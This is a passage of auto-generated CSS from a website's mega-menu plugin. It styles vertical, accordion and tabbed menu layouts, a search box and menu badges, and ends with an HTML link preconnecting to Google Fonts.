#mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {width: 600px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {position: relative;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {text-align: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link {text-align: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {position: static;width: 100% !important;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal img.avatar {vertical-align: middle;position: relative;top: -1px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li#mega-menu-item-288 .mega-search-wrap.mega-static, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li#mega-menu-item-288 .mega-search-wrap.mega-static {padding: 0px 10px 0px 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li#mega-menu-item-288 .mega-search-wrap .expand-to-right, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li#mega-menu-item-288 .mega-search-wrap .expand-to-right {padding: 0px 10px 0px 10px;}}#mega-menu-wrap-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-menu-principal li.mega-menu-item img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal li.mega-menu-item img.mega-menu-logo {max-height: 90%;width: auto;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_"] li.mega-menu-item a.mega-menu-link.mega-menu-logo {padding-top: 10px;padding-bottom: 10px;text-align: center;height: auto;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 {border-left: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 {line-height: 40px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap {position: relative;width: 30px;height: 30px;vertical-align: middle;display: inline-block;z-index: 99999;margin-top: 0px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap.mega-static {width: 200px;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap {width: 100%;margin: 5px 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search {line-height: 30px;margin: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search {padding: 0 5px;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-left {position: absolute;right: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right {position: absolute;right: auto;left: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-open input[type=text] {background-color: #fff;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-open .search-icon:before {color: #333;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-closed input[type=text] {width: 30px;padding: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-closed input[type=text] {width: 100%;padding: 5px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=text] {color: #333;background-color: rgba(0, 0, 0, 0);width: 200px;margin: 0;min-height: 0;padding: 0 30px 0 5px;height: 30px;border: 0;line-height: 30px;transition: width 0.6s, background-color 0.6s, color 1s;box-sizing: border-box;border-radius: 2px;vertical-align: top;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=text] {width: 100%;background-color: #fff;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input:focus {outline: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=submit] {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon {right: 0;position: absolute;width: 30px;height: 30px;cursor: pointer;text-align: center;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon {right: 5px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon:before {color: #fff;height: 30px;width: 30px;vertical-align: middle;line-height: 30px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon:before {color: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right .search-icon {right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right input[type=text] {padding: 0 5px 0 30px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 20%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;margin: 0;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';/* Tab Content */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 80%;float: left;clear: none;position: absolute;top: 0;left: 20%;visibility: hidden;border-left: 1px solid #ccc;padding: 0px 0px 0px 0px;min-height: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu .mega-menu-item-has-children > a.mega-menu-link:after {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;/* Tab Content Widget */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 15px 15px 15px 15px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0px solid rgba(0, 0, 0, 0);border-left: 0px solid rgba(0, 0, 0, 0);border-right: 0px solid rgba(0, 0, 0, 0);border-bottom: 0px solid rgba(0, 0, 0, 0);/* Second level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);/* Third level menu item */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;/* Third level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;/* Second level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';/* Tab Content */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='fa-']:before {font-family: FontAwesome;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fab']:before {font-family: 'Font Awesome 5 Brands';font-weight: 400;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='far']:before {font-family: 'Font Awesome 5 Free';font-weight: 400;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fas']:before {font-family: 'Font Awesome 5 Free';font-weight: 900;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fal']:before {font-family: 'Font Awesome 5 Free';font-weight: 300;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fas'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fab'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='far'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fal'] {-webkit-font-smoothing: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fas']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fab']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='far']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fal']:before {width: 1.25em;text-align: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge {border-radius: 2px 2px 2px 2px;display: inline;padding: 1px 4px 1px 4px;top: -7px;position: relative;margin: 0 0 0 6px;text-align: center;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-one {background: #d32f2f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-two {background: #00796b;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-three {background: #ffc107;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-four {background: #303f9f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal .mega-menu-toggle {/** Push menu onto new line **/}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 {border-left: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;line-height: 40px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search-wrap {position: relative;width: 25px;height: 25px;vertical-align: middle;display: inline-block;z-index: 99999;margin-top: 0px;align-self: center;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search-wrap.mega-static {width: 200px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search {line-height: 25px;position: absolute;right: 0;margin: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right {right: auto;left: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-open input[type=text] {background-color: #fff;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-open .search-icon:before {color: #333;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.mega-search-closed input[type=text] {width: 25px;padding: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input[type=text] {color: #333;background-color: rgba(0, 0, 0, 0);width: 200px;margin: 0;min-height: 0;padding: 0 25px 0 5px;height: 25px;border: 0;line-height: 25px;transition: width 0.6s, background-color 0.6s, color 1s;box-sizing: border-box;border-radius: 2px;vertical-align: top;box-shadow: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input:focus {outline: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search input[type=submit] {display: none;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search .search-icon {right: 0;position: absolute;width: 25px;height: 25px;cursor: pointer;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search .search-icon:before {color: #fff;height: 25px;width: 25px;vertical-align: middle;line-height: 25px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right .search-icon {right: auto;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search.expand-to-right input[type=text] {padding: 0 5px 0 25px;}#mega-menu-wrap-menu-principal {clear: both;}.wp-block {}</style>

    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
